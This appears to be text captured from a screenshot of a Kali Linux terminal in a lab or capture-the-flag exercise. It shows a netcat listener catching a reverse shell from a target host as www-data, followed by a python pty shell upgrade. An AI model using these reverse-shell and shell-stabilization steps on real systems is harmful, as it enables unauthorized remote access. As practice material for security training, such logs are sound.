 New one - VMware Workstation 16 Player (Non-commercial use only)
Player
Mozilla Firefox
kali@kali: ~
09:17 AM
90%
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.17.1.253] from (UNKNOWN) [10.10.168.162] 44084
Linux ubuntu 4.4.0-210-generic #242-Ubuntu SMP Fri Apr 16 09:57:56 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
06:13:26 up 58 min, 0 users, load average: 0.02, 0.02, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python3
/usr/bin/python3
$ python3 -c 'import pty.pty.spawn("/bin/bash")'
File "<string>", line 1
import pty.pty.spawn("/bin/bash")
^
SyntaxError: invalid syntax
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/$ export TERM=xterm
export TERM=xterm
www-data@ubuntu:/$
[0] 0:sudo 1:sh 2:zsh- 3:nc*
"kali" 09:17 29-Aug-21